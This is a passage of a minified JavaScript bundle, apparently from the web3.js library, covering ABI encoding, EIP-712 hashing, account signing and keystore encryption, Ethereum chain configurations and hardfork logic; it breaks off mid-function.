strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeDynamicParams=function(e){let t=0,r=0;const s=[],a=[];for(const r of e)r.dynamic?t+=i.WORD_SIZE:t+=r.encoded.length;for(const n of e)n.dynamic?(s.push((0,o.encodeNumber)({type:"uint256",name:""},t+r)),a.push(n),r+=n.encoded.length):s.push(n);return(0,n.uint8ArrayConcat)(...s.map((e=>e.encoded)),...a.map((e=>e.encoded)))};const n=r(6825),i=r(7576),o=r(6022)},9815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameters=function(e,t,r){const s=(0,o.toAbiParams)(e),a=n.utils.hexToUint8Array(t);return(0,i.decodeTuple)({type:"tuple",name:"",components:s},a).result};const n=r(7244),i=r(4141),o=r(7576)},1235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeParameters=function(e,t){if((null==e?void 0:e.length)!==t.length)throw new n.AbiError("Invalid number of values received for given ABI",{expected:null==e?void 0:e.length,received:t.length});const r=(0,a.toAbiParams)(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:r},t).encoded)},t.inferTypesAndEncodeParameters=function(e){try{const t=c(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:t},e).encoded)}catch(t){throw new n.AbiError("Could not infer types from given params",{params:e})}};const n=r(1633),i=r(6825),o=r(7244),s=r(7151),a=r(7576);function c(e){const t=[];return e.forEach((e=>{if(Array.isArray(e)){const r=c(e);t.push({type:"tuple",components:r,name:""})}else t.push({type:(0,i.toHex)(e,!0)})})),t}},7576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WORD_SIZE=void 0,t.alloc=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.alloc)){const t=globalThis.Buffer.alloc(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.allocUnsafe=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.allocUnsafe)){const t=globalThis.Buffer.allocUnsafe(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.convertExternalAbiParameter=a,t.isAbiParameter=c,t.toAbiParams=function(e){return e.map((e=>{var t;if(c(e))return e;if("string"==typeof e)return a((0,n.parseAbiParameter)(e.replace(/tuple/,"")));if((0,s.isSimplifiedStructFormat)(e)){const r=Object.keys(e)[0],n=(0,s.mapStructNameAndType)(r);return n.name=null!==(t=n.name)&&void 0!==t?t:"",Object.assign(Object.assign({},n),{components:(0,s.mapStructToCoderFormat)(e[r])})}throw new i.AbiError("Invalid abi")}))},t.extractArrayType=u,t.isDynamic=function e(t){var r,n;return!("string"!==t.type&&"bytes"!==t.type&&!t.type.endsWith("[]"))||("tuple"===t.type?null!==(n=null===(r=t.components)||void 0===r?void 0:r.some(e))&&void 0!==n&&n:!!t.type.endsWith("]")&&e(u(t).param))};const n=r(6366),i=r(1633),o=r(6825),s=r(3463);function a(e){var t,r;return Object.assign(Object.assign({},e),{name:null!==(t=e.name)&&void 0!==t?t:"",components:null===(r=e.components)||void 0===r?void 0:r.map((e=>a(e)))})}function c(e){return!(0,o.isNullish)(e)&&"object"==typeof e&&!(0,o.isNullish)(e.type)&&"string"==typeof e.type}function u(e){const t=e.type.lastIndexOf("["),r=e.type.substring(0,t),n=e.type.substring(t);let o=-1;if("[]"!==n&&(o=Number(n.slice(1,-1)),isNaN(o)))throw new i.AbiError("Invalid fixed array size",{size:n});return{param:{type:r,name:"",components:e.components},size:o}}t.WORD_SIZE=32},1013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeContractErrorData=void 0;const n=r(6681),i=r(5594),o=r(3463);t.decodeContractErrorData=(e,t)=>{if(null==t?void 0:t.data){let r,s,a;try{const c=t.data.slice(0,10),u=e.find((e=>(0,n.encodeErrorSignature)(e).startsWith(c)));(null==u?void 0:u.inputs)?(r=u.name,s=(0,o.jsonInterfaceMethodToString)(u),a=(0,i.decodeParameters)([...u.inputs],t.data.substring(10))):t.data.startsWith("0x08c379a0")?(r="Error",s="Error(string)",a=(0,i.decodeParameters)([{name:"message",type:"string"}],t.data.substring(10))):t.data.startsWith("0x4e487b71")?(r="Panic",s="Panic(uint256)",a=(0,i.decodeParameters)([{name:"code",type:"uint256"}],t.data.substring(10))):console.error("No matching error abi found for error data",t.data)}catch(e){console.error(e)}r&&t.setDecodedProperties(r,s,a)}}},7053:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessage=void 0;const n=r(6825),i=r(1633),o=r(1235),s=/^\w+/,a=/^(.*)\[([0-9]*?)]$/,c=(e,t,r=[])=>{const n=t.match(s)[0];return r.includes(n)?r:e.types[n]?[n,...e.types[n].reduce(((t,r)=>[...t,...c(e,r.type,t).filter((e=>!t.includes(e)))]),[])]:r},u=(e,t)=>(0,n.keccak256)(((e,t)=>{const[r,...n]=c(e,t);return[r,...n.sort()].map((t=>`${t}(${e.types[t].map((e=>`${e.type}${e.name}`))})`)).join("")})(e,t)),d=(e,t,r)=>(0,n.keccak256)(h(e,t,r));t.getMessage=(e,t)=>{const r=`0x1901${d(e,"EIP712Domain",e.domain).substring(2)}${d(e,e.primaryType,e.message).substring(2)}`;return t?(0,n.keccak256)(r):r};const l=(e,t,r)=>{const s=t.match(a);if(s){const t=s[1],a=Number(s[2])||void 0;if(!Array.isArray(r))throw new i.AbiError("Cannot encode data: value is not of array type",{data:r});if(a&&r.length!==a)throw new i.AbiError(`Cannot encode data: expected length of ${a}, but got ${r.length}`,{data:r});const c=r.map((r=>l(e,t,r))),u=c.map((e=>e[0])),d=c.map((e=>e[1]));return["bytes32",(0,n.keccak256)((0,o.encodeParameters)(u,d))]}return e.types[t]?["bytes32",d(e,t,r)]:"string"===t||"bytes"===t?["bytes32",(0,n.keccak256)(r)]:[t,r]},h=(e,t,r)=>{const[s,a]=e.types[t].reduce((([t,o],s)=>{if((0,n.isNullish)(r[s.name])||(0,n.isNullish)(s.type))throw new i.AbiError(`Cannot encode data: missing data for '${s.name}'`,{data:r,field:s});const a=r[s.name],[c,u]=l(e,s.type,a);return[[...t,c],[...o,u]]}),[["bytes32"],[u(e,t)]]);return(0,o.encodeParameters)(s,a)}},7894:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.getEncodedEip712Data=void 0,i(r(6681),t),i(r(6483),t),i(r(3787),t),i(r(9877),t),i(r(5594),t),i(r(3463),t),i(r(1013),t);var o=r(7053);Object.defineProperty(t,"getEncodedEip712Data",{enumerable:!0,get:function(){return o.getMessage}})},3463:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonInterfaceMethodToString=t.flattenTypes=t.formatParam=t.formatOddHexstrings=t.isOddHexstring=t.mapTypes=t.mapStructToCoderFormat=t.mapStructNameAndType=t.isSimplifiedStructFormat=t.isAbiConstructorFragment=t.isAbiFunctionFragment=t.isAbiEventFragment=t.isAbiErrorFragment=t.isAbiFragment=void 0;const n=r(1633),i=r(6825);t.isAbiFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&["function","event","constructor","error"].includes(e.type),t.isAbiErrorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"error"===e.type,t.isAbiEventFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"event"===e.type,t.isAbiFunctionFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"function"===e.type,t.isAbiConstructorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"constructor"===e.type,t.isSimplifiedStructFormat=e=>"object"==typeof e&&void 0===e.components&&void 0===e.name,t.mapStructNameAndType=e=>e.includes("[]")?{type:"tuple[]",name:e.slice(0,-2)}:{type:"tuple",name:e},t.mapStructToCoderFormat=e=>{const r=[];for(const n of Object.keys(e)){const i=e[n];"object"==typeof i?r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(i)})):r.push({name:n,type:e[n]})}return r},t.mapTypes=e=>{const r=[];for(const n of e){let e=n;if("object"==typeof n&&(e=Object.assign({},n)),"object"==typeof n&&"function"===n.type&&(e=Object.assign(Object.assign({},n),{type:"bytes24"})),(0,t.isSimplifiedStructFormat)(e)){const n=Object.keys(e)[0];r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(e[n])}))}else r.push(e)}return r},t.isOddHexstring=e=>"string"==typeof e&&/^(-)?0x[0-9a-f]*$/i.test(e)&&e.length%2==1,t.formatOddHexstrings=e=>(0,t.isOddHexstring)(e)?`0x0${e.substring(2)}`:e;const o=/^bytes([0-9]*)$/,s=/^bytes([0-9]*)\[\]$/,a=/^(u?int)([0-9]*)$/,c=/^(u?int)([0-9]*)\[\]$/;t.formatParam=(e,r)=>{const n="object"!=typeof r||Array.isArray(r)?r:Object.assign({},r);if(n instanceof BigInt||"bigint"==typeof n)return n.toString(10);if(s.exec(e)||c.exec(e))return[...n].map((r=>(0,t.formatParam)(e.replace("[]",""),r)));let u=a.exec(e);if(u){const e=parseInt(u[2]?u[2]:"256",10);if(e/8<n.length)return(0,i.leftPad)(n,e)}if(u=o.exec(e),u){const e=(0,i.isUint8Array)(n)?(0,i.toHex)(n):n,r=parseInt(u[1],10);if(r){let o=2*r;n.startsWith("0x")&&(o+=2);const s=e.length<o?(0,i.rightPad)(n,2*r):e;return(0,t.formatOddHexstrings)(s)}return(0,t.formatOddHexstrings)(e)}return n},t.flattenTypes=(e,r)=>{const i=[];return r.forEach((r=>{if("object"==typeof r.components){if(!r.type.startsWith("tuple"))throw new n.AbiError(`Invalid value given "${r.type}". Error: components found but type is not tuple.`);const o=r.type.indexOf("["),s=o>=0?r.type.substring(o):"",a=(0,t.flattenTypes)(e,r.components);Array.isArray(a)&&e?i.push(`tuple(${a.join(",")})${s}`):e?i.push(`(${a.join()})`):i.push(`(${a.join(",")})${s}`)}else i.push(r.type)})),i},t.jsonInterfaceMethodToString=e=>{var r,n,i,o;return(0,t.isAbiErrorFragment)(e)||(0,t.isAbiEventFragment)(e)||(0,t.isAbiFunctionFragment)(e)?(null===(r=e.name)||void 0===r?void 0:r.includes("("))?e.name:`${null!==(n=e.name)&&void 0!==n?n:""}(${(0,t.flattenTypes)(!1,null!==(i=e.inputs)&&void 0!==i?i:[]).join(",")})`:`(${(0,t.flattenTypes)(!1,null!==(o=e.inputs)&&void 0!==o?o:[]).join(",")})`}},933:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.create=t.privateKeyToAccount=t.encrypt=t.privateKeyToPublicKey=t.privateKeyToAddress=t.recover=t.recoverTransaction=t.signTransaction=t.signRaw=t.sign=t.signMessageWithPrivateKey=t.hashMessage=t.parseAndValidatePrivateKey=void 0;const i=r(9303),o=r(5711),s=r(3301),a=r(1633),c=r(6825),u=r(7244),d=r(114),l=r(9386),h=r(2685);t.parseAndValidatePrivateKey=(e,t)=>{let r;if(!t&&"string"==typeof e&&(0,u.isHexStrict)(e)&&66!==e.length)throw new a.PrivateKeyLengthError;try{r=(0,c.isUint8Array)(e)?e:(0,c.bytesToUint8Array)(e)}catch(e){throw new a.InvalidPrivateKeyError}if(!t&&32!==r.byteLength)throw new a.PrivateKeyLengthError;return r},t.hashMessage=(e,t=!1)=>{const r=(0,u.isHexStrict)(e)?e:(0,c.utf8ToHex)(e),n=(0,c.hexToBytes)(r),i=(0,c.hexToBytes)((0,c.fromUtf8)(`Ethereum Signed Message:\n${n.byteLength}`)),o=t?n:(0,c.uint8ArrayConcat)(i,n);return(0,c.sha3Raw)(o)},t.signMessageWithPrivateKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(r),i=d.secp256k1.sign(e.substring(2),n),o=i.toCompactRawBytes(),s=i.r.toString(16).padStart(64,"0"),a=i.s.toString(16).padStart(64,"0"),u=i.recovery+27;return{messageHash:e,v:(0,c.numberToHex)(u),r:`0x${s}`,s:`0x${a}`,signature:`${(0,c.bytesToHex)(o)}${u.toString(16)}`}},t.sign=(e,r)=>{const n=(0,t.hashMessage)(e),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signRaw=(e,r)=>{const n=(0,t.hashMessage)(e,!0),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signTransaction=(e,t)=>n(void 0,void 0,void 0,(function*(){const r=e.sign((0,c.hexToBytes)(t));if((0,u.isNullish)(r.v)||(0,u.isNullish)(r.r)||(0,u.isNullish)(r.s))throw new a.TransactionSigningError("Signer Error");const n=r.validate(!0);if(n.length>0){let e="Signer Error ";for(const t of n)e+=`${e} ${t}.`;throw new a.TransactionSigningError(e)}const i=(0,c.bytesToHex)(r.serialize()),o=(0,c.sha3Raw)(i);return{messageHash:(0,c.bytesToHex)(r.getMessageToSign(!0)),v:`0x${r.v.toString(16)}`,r:`0x${r.r.toString(16).padStart(64,"0")}`,s:`0x${r.s.toString(16).padStart(64,"0")}`,rawTransaction:i,transactionHash:(0,c.bytesToHex)(o)}})),t.recoverTransaction=e=>{if((0,u.isNullish)(e))throw new a.UndefinedRawTransactionError;const t=h.TransactionFactory.fromSerializedData((0,c.hexToBytes)(e));return(0,c.toChecksumAddress)(t.getSenderAddress().toString())},t.recover=(e,r,n,i,o)=>{if("object"==typeof e){const r=`${e.r}${e.s.slice(2)}${e.v.slice(2)}`;return(0,t.recover)(e.messageHash,r,n)}if("string"==typeof r&&"string"==typeof n&&!(0,u.isNullish)(i)){const s=`${n}${i.slice(2)}${r.slice(2)}`;return(0,t.recover)(e,s,o)}if((0,u.isNullish)(r))throw new a.InvalidSignatureError("signature string undefined");const s=n?e:(0,t.hashMessage)(e);let l=parseInt(r.substring(130),16);l>26&&(l-=27);const h=d.secp256k1.Signature.fromCompact(r.slice(2,130)).addRecoveryBit(l).recoverPublicKey(s.replace("0x","")).toRawBytes(!1),f=(0,c.sha3Raw)(h.subarray(1));return(0,c.toChecksumAddress)(`0x${f.slice(-40)}`)},t.privateKeyToAddress=e=>{const r=(0,t.parseAndValidatePrivateKey)(e),n=d.secp256k1.getPublicKey(r,!1),i=(0,c.sha3Raw)(n.slice(1)).slice(-40);return(0,c.toChecksumAddress)(`0x${i}`)},t.privateKeyToPublicKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(e);return`0x${(0,c.bytesToHex)(d.secp256k1.getPublicKey(n,r)).slice(4)}`},t.encrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){var n,l,h,f,p,m,g;const y=(0,t.parseAndValidatePrivateKey)(e);let v;if(v=(null==d?void 0:d.salt)?"string"==typeof d.salt?(0,c.hexToBytes)(d.salt):d.salt:(0,c.randomBytes)(32),!(0,u.isString)(r)&&!(0,c.isUint8Array)(r))throw new a.InvalidPasswordError;const b="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let E;if(null==d?void 0:d.iv){if(E="string"==typeof d.iv?(0,c.hexToBytes)(d.iv):d.iv,16!==E.length)throw new a.IVLengthError}else E=(0,c.randomBytes)(16);const _=null!==(n=null==d?void 0:d.kdf)&&void 0!==n?n:"scrypt";let A,T;if("pbkdf2"===_){if(T={dklen:null!==(l=null==d?void 0:d.dklen)&&void 0!==l?l:32,salt:(0,c.bytesToHex)(v).replace("0x",""),c:null!==(h=null==d?void 0:d.c)&&void 0!==h?h:262144,prf:"hmac-sha256"},T.c<1e3)throw new a.PBKDF2IterationsError;A=(0,o.pbkdf2Sync)(b,v,T.c,T.dklen,"sha256")}else{if("scrypt"!==_)throw new a.InvalidKdfError;T={n:null!==(f=null==d?void 0:d.n)&&void 0!==f?f:8192,r:null!==(p=null==d?void 0:d.r)&&void 0!==p?p:8,p:null!==(m=null==d?void 0:d.p)&&void 0!==m?m:1,dklen:null!==(g=null==d?void 0:d.dklen)&&void 0!==g?g:32,salt:(0,c.bytesToHex)(v).replace("0x","")},A=(0,s.scryptSync)(b,v,T.n,T.p,T.r,T.dklen)}const w=yield(0,i.encrypt)(y,A.slice(0,16),E,"aes-128-ctr"),I=(0,c.bytesToHex)(w).slice(2),R=(0,c.sha3Raw)((0,c.uint8ArrayConcat)(A.slice(16,32),w)).replace("0x","");return{version:3,id:(0,c.uuidV4)(),address:(0,t.privateKeyToAddress)(y).toLowerCase().replace("0x",""),crypto:{ciphertext:I,cipherparams:{iv:(0,c.bytesToHex)(E).replace("0x","")},cipher:"aes-128-ctr",kdf:_,kdfparams:T,mac:R}}})),t.privateKeyToAccount=(e,r)=>{const i=(0,t.parseAndValidatePrivateKey)(e,r);return{address:(0,t.privateKeyToAddress)(i),privateKey:(0,c.bytesToHex)(i),signTransaction:e=>{throw new a.TransactionSigningError("Do not have network access to sign the transaction")},sign:e=>(0,t.sign)("string"==typeof e?e:JSON.stringify(e),i),encrypt:(e,r)=>n(void 0,void 0,void 0,(function*(){return(0,t.encrypt)(i,e,r)}))}},t.create=()=>{const e=d.secp256k1.utils.randomPrivateKey();return(0,t.privateKeyToAccount)(`${(0,c.bytesToHex)(e)}`)},t.decrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){const n="object"==typeof e?e:JSON.parse(d?e.toLowerCase():e);if(u.validator.validateJSONSchema(l.keyStoreSchema,n),3!==n.version)throw new a.KeyStoreVersionError;const h="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let f;if(u.validator.validate(["bytes"],[h]),"scrypt"===n.crypto.kdf){const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,s.scryptSync)(h,t,e.n,e.p,e.r,e.dklen)}else{if("pbkdf2"!==n.crypto.kdf)throw new a.InvalidKdfError;{const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,o.pbkdf2Sync)(h,t,e.c,e.dklen,"sha256")}}const p=(0,c.hexToBytes)(n.crypto.ciphertext);if((0,c.sha3Raw)((0,c.uint8ArrayConcat)(f.slice(16,32),p)).replace("0x","")!==n.crypto.mac)throw new a.KeyDerivationError;const m=yield(0,i.decrypt)((0,c.hexToBytes)(n.crypto.ciphertext),f.slice(0,16),(0,c.hexToBytes)(n.crypto.cipherparams.iv));return(0,t.privateKeyToAccount)(m)}))},5079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"goerli",chainId:5,networkId:5,defaultHardfork:"merge",consensus:{type:"poa",algorithm:"clique",clique:{period:15,epoch:3e4}},comment:"Cross-client PoA test network",url:"https://github.com/goerli/testnet",genesis:{timestamp:"0x5c51a607",gasLimit:10485760,difficulty:1,nonce:"0x0000000000000000",extraData:"[base64]"},hardforks:[{name:"chainstart",block:0,forkHash:"0xa3f5ab08"},{name:"homestead",block:0,forkHash:"0xa3f5ab08"},{name:"tangerineWhistle",block:0,forkHash:"0xa3f5ab08"},{name:"spuriousDragon",block:0,forkHash:"0xa3f5ab08"},{name:"byzantium",block:0,forkHash:"0xa3f5ab08"},{name:"constantinople",block:0,forkHash:"0xa3f5ab08"},{name:"petersburg",block:0,forkHash:"0xa3f5ab08"},{name:"istanbul",block:1561651,forkHash:"0xc25efa5c"},{name:"berlin",block:4460644,forkHash:"0x757a1c47"},{name:"london",block:5062605,forkHash:"0xb8c6299d"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://goerli.etherscan.io/block/7382818",name:"merge",ttd:"10790000",block:7382819,forkHash:"0xb8c6299d"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.goerli.ethdisco.net"]}},7289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mainnet",chainId:1,networkId:1,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"The Ethereum main chain",url:"https://ethstats.net/",genesis:{gasLimit:5e3,difficulty:17179869184,nonce:"0x0000000000000042",extraData:"0x11bbe8db4e347b4e8c937c1c8370e4b5ed33adb3db69cbdb7a38e1e50b1b82fa"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfc64ec04"},{name:"homestead",block:115e4,forkHash:"0x97c2c34c"},{name:"dao",block:192e4,forkHash:"0x91d1f948"},{name:"tangerineWhistle",block:2463e3,forkHash:"0x7a64da13"},{name:"spuriousDragon",block:2675e3,forkHash:"0x3edd5b10"},{name:"byzantium",block:437e4,forkHash:"0xa00bc324"},{name:"constantinople",block:728e4,forkHash:"0x668db0af"},{name:"petersburg",block:728e4,forkHash:"0x668db0af"},{name:"istanbul",block:9069e3,forkHash:"0x879d6e30"},{name:"muirGlacier",block:92e5,forkHash:"0xe029e991"},{name:"berlin",block:12244e3,forkHash:"0x0eb440f6"},{name:"london",block:12965e3,forkHash:"0xb715077d"},{name:"arrowGlacier",block:13773e3,forkHash:"0x20c327fc"},{name:"grayGlacier",block:1505e4,forkHash:"0xf0afd0e3"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://etherscan.io/block/15537393",name:"merge",ttd:"58750000000000000000000",block:15537394,forkHash:"0xf0afd0e3"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.mainnet.ethdisco.net"]}},5164:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"sepolia",chainId:11155111,networkId:11155111,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"PoW test network to replace Ropsten",url:"https://github.com/ethereum/go-ethereum/pull/23730",genesis:{timestamp:"0x6159af19",gasLimit:3e7,difficulty:131072,nonce:"0x0000000000000000",extraData:"0x5365706f6c69612c20417468656e732c204174746963612c2047726565636521"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfe3366e7"},{name:"homestead",block:0,forkHash:"0xfe3366e7"},{name:"tangerineWhistle",block:0,forkHash:"0xfe3366e7"},{name:"spuriousDragon",block:0,forkHash:"0xfe3366e7"},{name:"byzantium",block:0,forkHash:"0xfe3366e7"},{name:"constantinople",block:0,forkHash:"0xfe3366e7"},{name:"petersburg",block:0,forkHash:"0xfe3366e7"},{name:"istanbul",block:0,forkHash:"0xfe3366e7"},{name:"muirGlacier",block:0,forkHash:"0xfe3366e7"},{name:"berlin",block:0,forkHash:"0xfe3366e7"},{name:"london",block:0,forkHash:"0xfe3366e7"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://sepolia.etherscan.io/block/1450408",name:"merge",ttd:"17000000000000000",block:1450409,forkHash:"0xfe3366e7"},{name:"mergeForkIdTransition",block:1735371,forkHash:"0xb96cbd13"},{name:"shanghai",block:null,timestamp:"1677557088",forkHash:"0xf7f9bc08"}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.sepolia.ethdisco.net"]}},1917:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Common=void 0;const i=n(r(637)),o=r(6825),s=r(3423),a=r(4163),c=n(r(5079)),u=n(r(7289)),d=n(r(5164)),l=r(5232),h=r(8312),f=r(4127),{buf:p}=i.default;class m extends o.EventEmitter{static custom(e,t={}){var r;const n=null!==(r=t.baseChain)&&void 0!==r?r:"mainnet",i=Object.assign({},m._getChainParams(n));if(i.name="custom-chain","string"!=typeof e)return new m(Object.assign({chain:Object.assign(Object.assign({},i),e)},t));if(e===h.CustomChain.PolygonMainnet)return m.custom({name:h.CustomChain.PolygonMainnet,chainId:137,networkId:137},t);if(e===h.CustomChain.PolygonMumbai)return m.custom({name:h.CustomChain.PolygonMumbai,chainId:80001,networkId:80001},t);if(e===h.CustomChain.ArbitrumRinkebyTestnet)return m.custom({name:h.CustomChain.ArbitrumRinkebyTestnet,chainId:421611,networkId:421611},t);if(e===h.CustomChain.ArbitrumOne)return m.custom({name:h.CustomChain.ArbitrumOne,chainId:42161,networkId:42161},t);if(e===h.CustomChain.xDaiChain)return m.custom({name:h.CustomChain.xDaiChain,chainId:100,networkId:100},t);if(e===h.CustomChain.OptimisticKovan)return m.custom({name:h.CustomChain.OptimisticKovan,chainId:69,networkId:69},Object.assign({hardfork:h.Hardfork.Berlin},t));if(e===h.CustomChain.OptimisticEthereum)return m.custom({name:h.CustomChain.OptimisticEthereum,chainId:10,networkId:10},Object.assign({hardfork:h.Hardfork.Berlin},t));throw new Error(`Custom chain ${e} not supported`)}static fromGethGenesis(e,{chain:t,eips:r,genesisHash:n,hardfork:i,mergeForkIdPostMerge:o}){var s;const c=(0,a.parseGethGenesis)(e,t,o),u=new m({chain:null!==(s=c.name)&&void 0!==s?s:"custom",customChains:[c],eips:r,hardfork:null!=i?i:c.hardfork});return void 0!==n&&u.setForkHashes(n),u}static isSupportedChainId(e){const t=this._getInitializedChains();return Boolean(t.names[e.toString()])}static _getChainParams(e,t){let r=e;const n=this._getInitializedChains(t);if("number"==typeof r||"bigint"==typeof r){if(r=r.toString(),n.names[r])return n[n.names[r]];throw new Error(`Chain with ID ${r} not supported`)}if(void 0!==n[r])return n[r];throw new Error(`Chain with name ${r} not supported`)}constructor(e){var t,r;super(),this._eips=[],this._customChains=null!==(t=e.customChains)&&void 0!==t?t:[],this._chainParams=this.setChain(e.chain),this.DEFAULT_HARDFORK=null!==(r=this._chainParams.defaultHardfork)&&void 0!==r?r:h.Hardfork.Merge,this.HARDFORK_CHANGES=this.hardforks().map((e=>[e.name,f.hardforks[e.name]])),this._hardfork=this.DEFAULT_HARDFORK,void 0!==e.hardfork&&this.setHardfork(e.hardfork),e.eips&&this.setEIPs(e.eips)}setChain(e){if("number"==typeof e||"bigint"==typeof e||"string"==typeof e)this._chainParams=m._getChainParams(e,this._customChains);else{if("object"!=typeof e)throw new Error("Wrong input format");{if(this._customChains.length>0)throw new Error("Chain must be a string, number, or bigint when initialized with customChains passed in");const t=["networkId","genesis","hardforks","bootstrapNodes"];for(const r of t)if(!(r in e))throw new Error(`Missing required chain parameter: ${r}`);this._chainParams=e}}for(const e of this.hardforks())if(void 0===e.block)throw new Error("Hardfork cannot have undefined block number");return this._chainParams}setHardfork(e){let t=!1;for(const r of this.HARDFORK_CHANGES)r[0]===e&&(this._hardfork!==e&&(this._hardfork=e,this.emit("hardforkChanged",e)),t=!0);if(!t)throw new Error(`Hardfork with name ${e} not supported`)}getHardforkByBlockNumber(e,t,r){const n=(0,a.toType)(e,s.TypeOutput.BigInt),i=(0,a.toType)(t,s.TypeOutput.BigInt),o=(0,a.toType)(r,s.TypeOutput.Number),c=this.hardforks().filter((e=>null!==e.block||null!==e.ttd&&void 0!==e.ttd||void 0!==e.timestamp)),u=c.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(c.slice(u+1).findIndex((e=>null!==e.ttd&&void 0!==e.ttd))>=0)throw Error("More than one merge hardforks found with ttd specified");let d=c.findIndex((e=>null!==e.block&&e.block>n||void 0!==o&&Number(e.timestamp)>o));if(-1===d)d=c.length;else if(0===d)throw Error("Must have at least one hardfork at block 0");if(void 0===o&&(d-=c.slice(0,d).reverse().findIndex((e=>null!==e.block||void 0!==e.ttd))),d-=1,null===c[d].block&&void 0===c[d].timestamp)(null==i||BigInt(c[d].ttd)>i)&&(d-=1);else if(u>=0&&null!=i){if(d>=u&&BigInt(c[u].ttd)>i)throw Error("Maximum HF determined by total difficulty is lower than the block number HF");if(d<u&&BigInt(c[u].ttd)<=i)throw Error("HF determined by block number is lower than the minimum total difficulty HF")}const l=d;for(;d<c.length-1&&c[d].block===c[d+1].block&&c[d].timestamp===c[d+1].timestamp;d+=1);if(o){if(c.slice(0,l).reduce(((e,t)=>{var r;return Math.max(Number(null!==(r=t.timestamp)&&void 0!==r?r:"0"),e)}),0)>o)throw Error("Maximum HF determined by timestamp is lower than the block number/ttd HF");if(c.slice(d+1).reduce(((e,t)=>{var r;return Math.min(Number(null!==(r=t.timestamp)&&void 0!==r?r:o),e)}),o)<o)throw 